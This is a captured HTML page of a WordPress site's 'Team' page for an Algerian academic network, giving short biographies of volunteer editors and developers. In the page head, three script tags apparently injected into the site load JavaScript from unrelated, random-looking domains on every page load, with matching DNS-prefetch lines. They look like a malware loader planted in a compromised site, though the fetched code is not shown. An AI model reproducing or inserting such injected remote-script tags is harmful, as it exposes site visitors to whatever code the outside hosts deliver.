

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new.anasr.org/team/
body_size: 11468
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="https://www.new.anasr.org/xmlrpc.php">
	<title>Team | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="https://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="https://www.new.anasr.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.new.anasr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new.anasr.org%2Fteam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.new.anasr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new.anasr.org%2Fteam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new.anasr.org/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.new.anasr.org/team/" />
<link rel='shortlink' href='https://www.new.anasr.org/?p=12' />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="wp-singular page-template-default page page-id-12 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="https://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-30 dropdown active"><a href="https://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-33 active"><a href="https://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="https://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="https://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="https://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="https://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="https://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="https://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="https://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Team</h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="https://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Team</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div><!-- Blog Section with Sidebar -->
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
						<div class="blog-lg-area-left">
			<p><a href="http://www/anasr.org">anasr.org</a> is developed and maintained on a <strong>voluntary basis</strong> and <strong>without external funding</strong> by a dedicated and growing team of Algerian scientists and professionals:</p>
<hr />
<p><strong><img decoding="async" class="alignleft size-thumbnail wp-image-2554" src="http://www.new.anasr.org/wp-content/uploads/2016/06/AbduSoltani_large-150x150.jpg" alt="AbduSoltani_large" width="100" height="80" />Abderrezzaq Soltani</strong></p>
<p>Dr. Abderrezzaq Soltani is <strong>Associate Editor</strong> at <strong><a>Inspire Magazine</a></strong>. He obtained his PhD from the Neurodegenerative Diseases Research Centre, King&#8217;s College London. His work focuses on molecular neurosciences, medicinal chemistry, biopharmaceutics and drug design.</p>
<hr />
<p><strong><img decoding="async" class="alignleft wp-image-2567 size-thumbnail" src="http://www.new.anasr.org/wp-content/uploads/2017/02/ousmet3.png" alt="ousmet2" width="100" height="80" />Oussama Metatla</strong></p>
<p>Dr. Oussama Metatla is <strong>Co-founder</strong> of <strong><a href="http://anasr.org/">anasr.org</a></strong>, <strong>Founder</strong>, <strong>Editor-in-Chief</strong> of <strong><a href="http://inspiremagazine.anasr.org/">Inspire Magazine</a></strong> and <strong>Co-founder</strong> and <strong>Chair</strong> of the <strong>Algerian Paper of the Year Awards</strong>. He is EPSRC Research Fellow at the Department of Computer Science, University of Bristol, specialising in Human-Computer Interaction, Accessibility and Computer-Supported Cooperative Work. He was previously an Associate Lecturer at Oxford Brookes University. He obtained his PhD from Queen Mary University of London in 2010.</p>
<hr />
<p><strong><img decoding="async" class="alignleft size-thumbnail wp-image-2569" src="http://www.new.anasr.org/wp-content/uploads/2016/06/RomaissaAsmeBoussahel-150x150.png" alt="RomaissaAsmeBoussahel" width="100" height="85" />Romaissa Asme Boussahel</strong></p>
<p>Dr. Romaissa Asme Boussahel is <strong>Co-founder</strong> and <strong>Associate Editor</strong> of <strong><a href="http://inspiremagazine.anasr.org/">Inspire Magazine</a></strong>. She obtained her PhD from the School of Pharmacy, University of Nottingham, her work focuses on drug delivery, tissue engineering and regenerative medicine with a particular focus on growth factor delivery formulations and bone regeneration.</p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2759" src="http://www.new.anasr.org/wp-content/uploads/2016/05/SofianOtmani-1-150x150.png" alt="SofianOtmani" width="100" height="80" />Sofian Otmani</strong></p>
<p>Mr. Sofian Otmani is <strong>Co-founder</strong> and <strong> Lead Developer</strong> of <strong><a href="http://anasr.org/">anasr.org</a></strong>. He was previously a Researcher in the area of Social Networks and Social Media. He currently works as a Software Engineer in the financial industry. He graduated with a BSc from the University of Bristol and an MSc from the University of Oxford.</p>
<hr />
<p><!--<img loading="lazy" decoding="async" height="80" src="http://anasr.org/sites/default/files/TalebRabahBenouaer2.png" style="float:left;padding: 0px 5px 0px 5px;" width="80" /><font size="4"><strong>Taleb Rabah Benouaer</strong></font>
Mr. Taleb Rabah Benouaer is a <strong>Developer</strong> at <strong><a href="http://anasr.org/">anasr.org</a></strong>. He is a Senior OPA Developer at Accenture working on large scale web solutions based on Oracle Policy Automation. He has an MPhil on Wireless Communications which he obtained from University College London, University of London.



<hr />



--></p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-2760" src="http://www.new.anasr.org/wp-content/uploads/2016/05/YoucefMehellou.png" alt="YoucefMehellou" width="100" height="80" /><strong>Youcef Mehellou</strong></p>
<p>Dr. Youcef Mehellou is <strong>Co-founder</strong> of<strong> <a href="http://anasr.org/">anasr.org</a></strong>&#8216;s <strong>Algerian Paper of the Year Awards</strong>. He is Lecturer in Medicinal Chemistry at the University of Birmingham, UK. He was previously a Career Development Fellow at the Medical Research Council (MRC PPU), University of Dundee (UK). He obtained his Ph.D. from Cardiff University (UK) in 2008, which was followed by postdoctoral research work at Arizona State University (USA).</p>
<hr />
<p><!--<img loading="lazy" decoding="async" height="80" src="http://anasr.org/sites/default/files/AsmaAmrani1.png" style="float:left;padding: 0px 5px 0px 5px;" width="80" /><font size="4"><strong>Asma Amrani</strong></font>
Ms. Asma Amrani is a member of the <strong>2014 Algerian Paper of the Year Awards Committee</strong>. She is an Assistant Professor at the University of Oran with research interests in cardiovascular genetics, currently developing a project dealing with the association between asthma, hypertension and genetics in a sample of Algeria population. She is a member of the European Society of Cardiology and a member of 6 European working groups on cardiovascular research. She is also the president of the Algerian Association of Young Researchers.



<hr />



<img loading="lazy" decoding="async" height="80" src="http://anasr.org/sites/default/files/MohamedBelhocine1.png" style="float:left;padding: 0px 5px 0px 5px;" width="80" /><font size="4"><strong>Mohamed Belhocine</strong></font>
